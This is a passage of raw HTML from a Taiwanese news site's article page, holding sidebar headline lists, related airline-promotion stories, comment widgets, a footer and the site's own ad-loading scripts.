											  <script language="JavaScript" type="text/javascript">
												<!-- <![CDATA[
												var ts = Math.random();
												document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=news_text_5&rr='+ ts +'"></scr' + 'ipt>');
												// ]]> -->
												</script>
										  </h3>
										  <!--熱門新聞_文字廣告(右) 結束-->
											
										  <h3><a href="https://www.ettoday.net/news/20260114/3101003.htm" title="黃國昌稱透過美國務院才知3000億軍購　綠打臉：去年就公告">黃國昌稱透過美國務院才知3000億軍購　綠打臉：去年就公告</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100894.htm" title="打記者、拍桌懷孕黨工　鄭麗文幕僚遭拔官">打記者、拍桌懷孕黨工　鄭麗文幕僚遭拔官</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100943.htm" title="黃國昌沒說錯！顧立雄19日專報1.25兆軍購特別條例　全程秘密會議">黃國昌沒說錯！顧立雄19日專報1.25兆軍購特別條例　全程秘密會議</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100924.htm" title="遭爆簽賭賴帳！國民黨六連霸議員發聲反擊">遭爆簽賭賴帳！國民黨六連霸議員發聲反擊</a></h3>
										  <h3><i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260114/3100891.htm" title="火爆彈劾公聽會！賴清德挨批讓莊瑞雄氣炸反罵白學者　韓國瑜急調解">火爆彈劾公聽會！賴清德挨批讓莊瑞雄氣炸反罵白學者　韓國瑜急調解</a></h3>
										  <h3><i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260114/3101044.htm" title="綠議員收建商賄賂遭判刑　2023質詢轟蔣萬安「建商門神」片段遭挖出">綠議員收建商賄賂遭判刑　2023質詢轟蔣萬安「建商門神」片段遭挖出</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100865.htm" title="快訊／蔡易餘大勝黃榮利26個百分點　民進黨下週提名參選嘉義縣長">快訊／蔡易餘大勝黃榮利26個百分點　民進黨下週提名參選嘉義縣長</a></h3>
									  </div>
									  <!--part_list_3 文字列表 結束-->
								  </div>
								  <!--col_2 分割2 結束-->
							  </div>
							  <!--two_col 兩欄式分割 結束-->
								
							  <!--more_box 開始-->
							  <div class="more_box clearfix">
							      <a class="btn_more right" href="/news/hot-news.htm" >更多熱門<i class="icon_arrow"></i></a>
							  </div>
							  <!--more_box 結束-->
						
						  </div>
						  <!--block_content 結束-->
					  </div>
					                                   <!--block_1 區塊 結束-->

                                            <!-- 文章推薦模組 2 start-->
                                            <div id="all_recirculation_2" class="recirculation">
                                                <script type="text/javascript">
                                                    var ts = Math.random();
                                                    document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_recirculation_2&rr='+ ts +'"></scr' + 'ipt>');
                                                </script>
                                            </div>
                                            <!-- 文章推薦模組 2 end-->

                                                                                  					  <!--block_1 區塊 開始-->
					  <div class="block block_1">
						  <!--block_title 開始-->
						  <div class="block_title">
						    <h3><em class="icon"></em>相關新聞</h3>
						  </div>
						  <!--block_title 結束-->
						  <!--block_content 開始-->
						  <div class="block_content related-news">

							  <!--part_pictxt_7 縮圖列表 開始-->
							  <div class="part_pictxt_7">
								  <!--組 開始-->
								  <div class="piece">
									  <!--box_1 開始-->
									  <div class="box_1">
                                                <a class="pic  " href="https://travel.ettoday.net/article/2634850.htm" target="_blank" title="高雄冬季旅展登場　華航小港出發「全航線88折」">
                          <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/7373/c7373478.jpg" alt="高雄冬季旅展登場　華航小港出發「全航線88折」">
                        </a>
									  </div>
									  <!--box_1 結束-->
									  <!--box_2 開始-->
									  <div class="box_2">
                      <h3><a href="https://travel.ettoday.net/article/2634850.htm" target="_blank" title="高雄冬季旅展登場　華航小港出發「全航線88折」">高雄冬季旅展登場　華航小港出發「全航線88折」</a></h3>
										  <p class="summary">2023高雄市旅行公會冬季國際旅展今(1日)起至4日於高雄展覽館盛大登場，這是南台灣年底最大檔的國際旅展，匯集海內外機構、公私部門350多個攤位參展，業者瞄準疫後國外渡假及寒假旅遊旺季商機，現場紛紛祭出最夯行程、最殺優惠讓民眾搶便宜。像是華航就推出高雄出發全航線機票88折優惠，台灣虎航線上旅展全航線899元起，現場最高抽3000元回饋金。</p>
									  </div>
									  <!--box_2 結束-->
								  </div>
								  <!--組 結束-->
							  </div>
							  <!--part_pictxt_7 縮圖列表 結束-->

							  <!--part_thumb_1 縮圖列表 開始-->
							  <div class="part_thumb_1 clearfix">
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://finance.ettoday.net/news/2634662" title="高雄冬季旅展華航「雄厚禮」　沖繩6千、首爾5千都有找">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/7373/c7373590.jpg" alt="高雄冬季旅展華航「雄厚禮」　沖繩6千、首爾5千都有找">
                      </a>
  									  <h3><a href="https://finance.ettoday.net/news/2634662" target="_blank" title="高雄冬季旅展華航「雄厚禮」　沖繩6千、首爾5千都有找">高雄冬季旅展華航「雄厚禮」　沖繩6千、首爾5千都有找</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://finance.ettoday.net/news/2634633" title="華航9月已全員加薪2千元　年終工會爭取含定額獎金至少3+1">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/7305/c7305994.jpg" alt="華航9月已全員加薪2千元　年終工會爭取含定額獎金至少3+1">
                      </a>
  									  <h3><a href="https://finance.ettoday.net/news/2634633" target="_blank" title="華航9月已全員加薪2千元　年終工會爭取含定額獎金至少3+1">華航9月已全員加薪2千元　年終工會爭取含定額獎金至少3+1</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://finance.ettoday.net/news/2634367" title="台灣虎航發出2個月獎金！　估年終上看10個月">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/7278/c7278362.jpg" alt="台灣虎航發出2個月獎金！　估年終上看10個月">
                      </a>
  									  <h3><a href="https://finance.ettoday.net/news/2634367" target="_blank" title="台灣虎航發出2個月獎金！　估年終上看10個月">台灣虎航發出2個月獎金！　估年終上看10個月</a></h3>
  								  </div>
  								  <!--組-->
                    								  <!--組-->
  								  <div class="piece">
                      <a class="pic" href="https://www.ettoday.net/news/20231130/2633854.htm" title="他在第三方平台買到「失效機票」無法登機">
                        <img src="https://cdn2.ettoday.net/style/ettoday2017/images/loading_200x150.gif" data-original="https://cdn2.ettoday.net/images/7371/c7371472.png" alt="他在第三方平台買到「失效機票」無法登機">
                      </a>
  									  <h3><a href="https://www.ettoday.net/news/20231130/2633854.htm" target="_blank" title="他在第三方平台買到「失效機票」無法登機">他在第三方平台買到「失效機票」無法登機</a></h3>
  								  </div>
  								  <!--組-->
                  							  </div>
							  <!--part_thumb_1 縮圖列表 結束-->


						  </div>
						  <!--block_content 結束-->
					  </div>
					  <!--block_1 區塊 結束-->
                                                                                  
                                                                                        <!--關鍵字 block_1 區塊 開始-->
                                            <div class="block block_1">
                                                <!--block_title 開始-->
                                                <div class="block_title">
                                                  <h3><em class="icon"></em>關鍵字：</h3>
                                                </div>
                                                <!--block_title 結束-->
                                                <!--block_content 開始-->
                                                <div class="block_content">
                                                    <!--關鍵字 開始-->
                                                    <div class="part_tag_1 clearfix">
                                                        <a href="/news/tag/虎航/" target="_blank">虎航</a><a href="/news/tag/機票/" target="_blank">機票</a><a href="/news/tag/日韓/" target="_blank">日韓</a><a href="/news/tag/華航/" target="_blank">華航</a>                                                    </div>
                                                    <!--關鍵字 結束-->
                                                </div>
                                                <!--block_content 結束-->
                                            </div>
                                            <!--關鍵字 block_1 區塊 結束-->
                                        
                                                                                            <!--block_1 區塊 開始-->
                              					  <div class="block block_1 fb-comments">
                              						  <!--block_title 開始-->
                              						  <div class="block_title">
                              						    <h3><em class="icon"></em>讀者迴響</h3>
                              						  </div>
                              						  <!--block_title 結束-->
                              						  <!--block_content 開始-->
                                                            <div class="block_content">
                                                                <!--et 留言版 開始-->
  																<div id="et_comments">

                                                                      																	<!--menu 開始-->
  																	<div class="menu">
                                                                          																		<button class="btn_et current gtmclick">ETtoday留言</button>
                                                                          																		<button class="btn_fb gtmclick">FB留言</button>
  																	</div>
  																	<!--menu 結束-->
                                                                    
                                                                      																	<!--et_board 開始-->
  																	<div class="et_board">
                                                                           
                                                                        <!--留言 iframe 開始-->
                                                                        <iframe id="et_comments_inner" class="et_comments_inner" src="https://media.ettoday.net/source/et_comments3.php7?news_id=2632843&title=%E3%80%8C%E9%A3%9B%E6%97%A5%E6%9C%AC1599%E5%85%83%E3%80%81%E9%9F%93%E5%9C%8B1299%E5%85%83%E3%80%8D%E4%BF%83%E9%8A%B7%E5%88%B012%EF%BC%8F4%EF%BC%81%E8%99%8E%E8%88%AA%E6%97%85%E5%B1%95%E5%85%A8%E7%B7%9A899%E5%85%83%E8%B5%B7&url=https%3A%2F%2Fwww.ettoday.net%2Fnews%2F20231202%2F2632843.htm" scrolling="no" allowtransparency="true"></iframe>
                                                                        <!--留言 iframe 結束-->
                                                                    </div>
  																	<!--et_board 結束-->
                                                                    
  																	<!--fb_board 開始-->
  																	<div class="fb_board">
  																		<!--FB留言 開始-->
  																		<div class="fb-comments" data-href="https://www.ettoday.net/news/20231202/2632843.htm" data-numposts="5" data-colorscheme="light" width="100%"></div>
  																		<!--FB留言 結束-->
  																	</div>
  																	<!--fb_board 結束-->

  																	<!--btn_go 下載App按鈕 開始-->
  																	<a class="btn_go gtmclick" href="https://www.ettoday.net/events/ad-source/app/redirect-et-comments.php?news_id=2632843"
  																		target="_blank">我也要留言，快前往新聞雲App！</a>
  																	<!--btn_go 下載App按鈕 結束-->
  																</div>
  																<!--et 留言版 結束-->
  														  </div>
  														  <!--block_content 結束-->
                              					  </div>
                              					  <!--block_1 區塊 結束-->
                                                          </div>
                  <!--直欄 c1 結束-->

                  <!--直欄 c2 開始-->
                    <div class="c2">
                    	<!--c2 inner 開始-->
                    	<div class="inner">
                            
<!-- PC_全網_超級快閃廣告 start -->
<div id="all_crazygif" class="crazygif">
  <script type="text/javascript">
  (function(){
    var ts = Math.random();
    document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_crazygif&rr='+ ts +'"></scr' + 'ipt>');
  })()
  </script>
</div>
<!-- PC_全網_超級快閃廣告 end -->

<!--廣告 內頁_巨幅(上) 開始-->
<div id="news_300x250_top" class="ad_300 ad_300x250_top">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=news_300x250_top&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 內頁_巨幅(上) 開始-->

<!--廣告 全網_巨幅 all_300x250 開始-->
<div id="all_300x250" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
    document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x250&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_巨幅 all_300x250 結束-->

<!--block_1 區塊 開始-->
<!--熱門新聞 開始-->
						  <div class="block block_1">
							  <!--block_title 開始-->
							  <div class="block_title">
							      <h3><em class="icon"></em>熱門新聞</h3>
							  </div>
							  <!--block_title 結束-->
							  <!--block_content 開始-->
							  <div class="block_content">

								  <!--part_list_5 文字列表 開始-->
								  <div class="part_list_5 sidebar-hot-news clearfix">
                                                                      <h3><a href="https://finance.ettoday.net/news/3100663" title="逾10家銀行名單曝光！　戴口罩、安全帽領錢ATM會叫">逾10家銀行名單曝光！　戴口罩、安全帽領錢ATM會叫</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260113/3100612.htm" title="妹子手機放健身房桌上　性愛片竟外洩">妹子手機放健身房桌上　性愛片竟外洩</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260113/3100483.htm" title="即／性侵女兒348次被起訴！　北市狼父警家中身亡">即／性侵女兒348次被起訴！　北市狼父警家中身亡</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3100961.htm" title="筆界CP王曝光！這支「好寫到回不去」　一票人點頭">筆界CP王曝光！這支「好寫到回不去」　一票人點頭</a></h3>
                                                                      <h3><a href="https://finance.ettoday.net/news/3100730" title="想賣股改買0050！「超強持股」投報率654%　全場跪：別動">想賣股改買0050！「超強持股」投報率654%　全場跪：別動</a></h3>
									  <!--側欄-熱門新聞-文字廣告(1) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text5&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(1) 結束-->
                                                                      <h3><a href="https://star.ettoday.net/news/3100883" title="F級寫真偶像未婚生子！忍10年首吐「生父是知名男星」">F級寫真偶像未婚生子！忍10年首吐「生父是知名男星」</a></h3>
                                                                      <h3><a href="https://star.ettoday.net/news/3100688" title="私訊已婚富商：想玩嗎？直白挑逗還提醒「刪對話」元配震怒">私訊已婚富商：想玩嗎？直白挑逗還提醒「刪對話」元配震怒</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260113/3100572.htm" title="台中私幼爆不當對待　教局開罰公布姓名">台中私幼爆不當對待　教局開罰公布姓名</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260113/3100583.htm" title="南韓前總統尹錫悅涉內亂罪　檢求處死刑"><i class="icon_type_video"></i>南韓前總統尹錫悅涉內亂罪　檢求處死刑</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3100654.htm" title="溼答答探8℃　下波估強烈冷氣團"><i class="icon_type_video"></i>溼答答探8℃　下波估強烈冷氣團</a></h3>
									  <!--側欄-熱門新聞-文字廣告(2) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text6&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(2) 結束-->
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3101080.htm" title="11歲童買包子完「叫一聲」亡">11歲童買包子完「叫一聲」亡</a></h3>
                                                                      <h3><a href="https://star.ettoday.net/news/3101047" title="快訊／周杰倫登澳網「首輪就遭淘汰」！">快訊／周杰倫登澳網「首輪就遭淘汰」！</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3100628.htm" title="大學教授辦公室挖出爆量保險套壯陽藥！「女方私照」讓判決大逆轉">大學教授辦公室挖出爆量保險套壯陽藥！「女方私照」讓判決大逆轉</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3100748.htm" title="台電班長鐵門開不夠寬「探半身按錯鈕關門」　胸口遭夾亡">台電班長鐵門開不夠寬「探半身按錯鈕關門」　胸口遭夾亡</a></h3>
                                                                      <h3><a href="https://www.ettoday.net/news/20260114/3101105.htm" title="科技執法「救護車卡4分鐘」沒人敢讓　釣出最衰苦主">科技執法「救護車卡4分鐘」沒人敢讓　釣出最衰苦主</a></h3>
									  <!--側欄-熱門新聞-文字廣告(3) 開始-->
									  <h3>
										<script language="JavaScript" type="text/javascript">
										<!-- <![CDATA[
											 var ts = Math.random();
											 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_news_text7&rr='+ ts +'"></scr' + 'ipt>');
											 // ]]> -->
										</script>
									  </h3>
									  <!--側欄-熱門新聞-文字廣告(3) 結束-->
								  </div>
								  <!--part_list_5 文字列表 結束-->

								  <!--more_box 開始-->
								  <div class="more_box clearfix">
								      <a class="btn_more right" href="/news/hot-news.htm" >更多<i class="icon_arrow"></i></a>
								  </div>
								  <!--more_box 結束-->

							  </div>
							  <!--block_content 結束-->
						  </div>
<!--熱門新聞 結束-->
<!--block_1 區塊 結束-->


<!--廣告 全網_大型摩天 all_300x600_2 開始-->
<div id="all_300x600_2" class="ad_300">
  <script type="text/javascript">
    var ts = Math.random();
      document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_300x600_2&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 全網_大型摩天 all_300x600_2 結束-->

<!--block_1 區塊 boba 熱門影音 開始-->
      <div class="block block_1 hot_video">
              <!--block_title 開始-->
              <div class="block_title">
                <h3><em class="icon"></em>最夯影音</h3>
                <a href="//boba.ettoday.net/" class="btn_more">更多<i class="icon_arrow"></i></a>
              </div>
              <!--block_title 結束-->
              <!--block_content 開始-->
              <div class="block_content">
                      <!--part_pictxt_4 圖文列表 開始-->
                      <div class="part_pictxt_4">
                              <!-- 首則有圖 -->
                              
                              <div class="cover_pic">
                                  <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489687?from=et_pc_sidebar" target="_blank" title='林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD'>
                                          <img src="https://cdn2.ettoday.net/style/misc/loading_800x450.gif" data-original="//cdn2.ettoday.net/film/images/489/c489687.jpg" alt='林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD'>
                                              <h3>林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD</h3>
                                      </a>
                              </div>

                              <!-- 首則有圖 -->
                              <!-- 廣告 最夯影音(2) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_1&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                              <!-- 廣告 最夯影音(2) 結束 -->
                              <!-- 廣告 最夯影音(3) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_2&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                              <!-- 廣告 最夯影音(3) 結束 -->
                              <!-- 廣告 最夯影音(4) 開始 -->
                              <script language="JavaScript" type="text/javascript">
                                    <!-- <![CDATA[
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=mobileweb_video_3&rr='+ ts +'"></scr' + 'ipt>');
                              // ]]> -->
                              </script>
                            <!-- 廣告 最夯影音(4) 結束 -->
                              
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489622?from=et_pc_sidebar" target="_blank" title='高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489622.jpg" alt='高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489622?from=et_pc_sidebar" target="_blank" title='高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道'>高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489666?from=et_pc_sidebar" target="_blank" title='詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489666.jpg" alt='詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489666?from=et_pc_sidebar" target="_blank" title='詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴'>詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489683?from=et_pc_sidebar" target="_blank" title='張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489683.jpg" alt='張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489683?from=et_pc_sidebar" target="_blank" title='張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉'>張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉</a></h3>
      </div>
      <!--組-->
    
      <!--組-->
      <div class="piece clearfix">
              <a class="pic icon_type_video" href="//boba.ettoday.net/videonews/489602?from=et_pc_sidebar" target="_blank" title='綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選'>
                  <img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="//cdn2.ettoday.net/film/images/489/c489602.jpg" alt='綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選'>
              </a>
              <h3><a href="//boba.ettoday.net/videonews/489602?from=et_pc_sidebar" target="_blank" title='綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選'>綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選</a></h3>
      </div>
      <!--組-->
    

                      </div>
                      <!--part_pictxt_4 圖文列表 結束-->
              </div>
              <!--block_content 結束-->
      </div>
<!--block_1 區塊 boba 熱門影音 結束-->


<!--廣告 聯播網-巨幅 開始-->
<div id="news_banner_middle" class="ad_300 dfp-300x250-middle">
  <script type="text/javascript">
    var ts = Math.random();
      document.write('<scr' + 'ipt  type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=news_banner_middle&rr=' + ts + '"></scr' + 'ipt>');
  </script>
</div>
<!--廣告 聯播網-巨幅 結束-->

<!--block_1 區塊 開始-->
<!--熱門快報 開始-->

<div class="block block_1">
        <!--block_title 開始-->
        <div class="block_title">
          <h3><em class="icon"></em>熱門快報</h3>
        </div>
        <!--block_title 結束-->
        <!--block_content 開始-->
        <div class="block_content sidebar-hot-express">
                <!--part_pictxt_6 圖文列表 開始-->
                <div class="part_pictxt_6">
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/117/117078.gif" alt="東森廣場投籃趣，揪團來打球">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球">東森廣場投籃趣，揪團來打球</a></h3>
                                <p class="summary">假日怎麼安排？來東森廣場免費吹冷氣投籃，輕鬆運動一下！</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/111/111697.png" alt="ETtoday 會員限定   爆夾抓抓樂">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂">ETtoday 會員限定   爆夾抓抓樂</a></h3>
                                <p class="summary">超好夾零門檻，新手也能一夾入魂！東森廣場抓抓樂，等你來挑戰！</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://boba.ettoday.net/videonews/488934" target="_blank" title="全聯美味堂快速上桌">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/116/116325.png" alt="全聯美味堂快速上桌">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://boba.ettoday.net/videonews/488934" target="_blank" title="全聯美味堂快速上桌">全聯美味堂快速上桌</a></h3>
                                <p class="summary">「文里補習班」開課啦！今天來開箱「全聯美味堂」！開箱各種派對美食～</p>
                        </div>
                        <!--組-->
                                        <!--組-->
                        <div class="piece clearfix">
                            <a ref="nofollow" class="pic" href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借">
                              <img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/113/113946.gif" alt="ETtoday攝影棚租借">
                            </a>
                                <h3 class="title"><a ref="nofollow" href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借">ETtoday攝影棚租借</a></h3>
                                <p class="summary">ETtoday攝影棚提供完整設施與高品質服務，提供創作者最佳支援，滿足你各種拍攝需求！</p>
                        </div>
                        <!--組-->
                                </div>
                <!--part_pictxt_6 圖文列表 結束-->
        </div>
        <!--block_content 結束-->
</div>
<!--熱門快報 結束-->
<!--block_1 區塊 結束-->

<!--footer 開始-->
<div class="footer" itemscope itemprop="publisher" itemtype="http://schema.org/Organization">
    <!--選單 開始-->
    <div class="menu_1">
        <a href="mailto:editor@ettoday.net" title="editor@ettoday.net">我要投稿</a>
        <a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=623a43295a5c3e6a40583a1d1d1d1d5f2443a363189j50&jobsource=checkc" target="_blank">人才招募</a>
        <a href="https://events.ettoday.net/about-ettoday/index.htm" target="_blank">關於我們</a>
        <a href="https://www.emic.com.tw" target="_blank">集團簡介</a>
        <a href="https://events.ettoday.net/adsales/index.php7" target="_blank">廣告刊登/合作提案</a>
        <a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank">攝影棚租借</a>
        <a class="btn_open_partner" href="javascript:;">合作媒體</a>		
        <a href="mailto:service@ettoday.net" title="service@ettoday.net" itemprop="email" content="service@ettoday.net">客服信箱</a>
        <a href="https://www.ettoday.net/sitemap.htm" target="_blank">Sitemap</a>	
        <!--開啟 .partner lightbox -->
        <a href="https://member.ettoday.net/clause_privacy.php7" target="_blank">隱私權政策</a>
        <a href="https://member.ettoday.net/clause_member.php7" target="_blank">服務條款</a>
        <a href="https://member.ettoday.net/clause_copyright.php7" target="_blank">著作權聲明</a>
        <a href="https://member.ettoday.net/clause_duty.php7" target="_blank">免責聲明</a>
        <a href="https://member.ettoday.net/clause_ai.php7" target="_blank">AI 使用準則</a>
        <a href="https://www.ettoday.net/events/news-express/epaper.php" target="_blank">RSS訂閱</a>
    </div>
    <!--選單 結束-->
    
    <!--PC 側欄訂閱ETtoday電子報 開始-->	
    <div class="et_epaper_box_pc_sidebar">
        <a href="https://events.ettoday.net/epaper/subscribe.php7" target="_blank"><p>免費訂閱《ETtoday電子報》</p></a>
    </div>
    <!--PC 側欄訂閱ETtoday電子報 結束-->

    <!--.part_menu_6 社群按鈕 開始-->
    <div class="part_menu_6">
                <a class="btn fb" href="https://www.facebook.com/ETtoday" target="_blank" title="Facebook">FB</a>
        <a class="btn yt" href="https://www.youtube.com/user/ettoday/" target="_blank" title="YouTube">YouTube</a>
        <a class="btn ig" href="https://www.instagram.com/ettodaytw/" target="_blank" title="Instagram">Instagram</a>
                <a class="btn weibo" href="https://www.weibo.com/ettodaynet" target="_blank" title="微博">weibo</a>
        <a class="btn rss" href="https://www.ettoday.net/events/news-express/epaper.php" target="_blank" title="RSS">RSS</a>
                <a class="btn google_news" href="https://news.google.com/publications/CAAqBggKMK-yNzCn6gc?ceid=TW:zh-Hant&oc=3" target="_blank" title="Google News">Google News</a>
            </div>
    <!--.part_menu_6 社群按鈕 結束-->
    
    <address>
    <span>東森新媒體控股股份有限公司</span><span itemprop="name" class="company_name">ETtoday新聞雲</span> 版權所有 <br>非經授權，不許轉載本網站內容 <br>
    &copy; ETtoday.net All Rights Reserved. <br>
    電話：<span itemprop="telephone">+886-2-5555-6366</span>
    </address>
    <!--本區隱藏 開始-->
    <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
        <link itemprop="url" href="https://cdn2.ettoday.net/style/ettoday2017/images/push.jpg">
    </span>
    <!--本區隱藏 結束-->
</div>

<!-- extra 開始 -->


<div id="test_feature" style="clear:both">
<script language="JavaScript" type="text/javascript">
  var ts = Math.random();
  document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=test_feature&rr='+ ts +'"></scr' + 'ipt>');
</script>
</div>




<!-- TenMax 原生廣告 start-->
<script>
var myCountry = $.cookie("et_client_country"); //取得目前cookie值(國家代碼)
if(myCountry==null || (myCountry!="CN" && myCountry!="cn") && $(".news-page").length > 0){//非大陸才執行, 且為新聞頁

	var tmaxTags = document.createElement("div");
